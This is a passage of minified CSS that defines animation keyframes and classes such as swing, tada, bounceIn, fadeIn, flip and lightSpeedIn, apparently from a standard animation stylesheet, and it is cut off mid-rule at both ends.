swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes 